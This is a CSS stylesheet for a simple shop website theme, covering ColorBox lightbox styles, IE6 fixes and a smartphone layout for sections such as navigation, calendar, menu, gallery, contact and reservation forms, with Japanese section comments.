#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
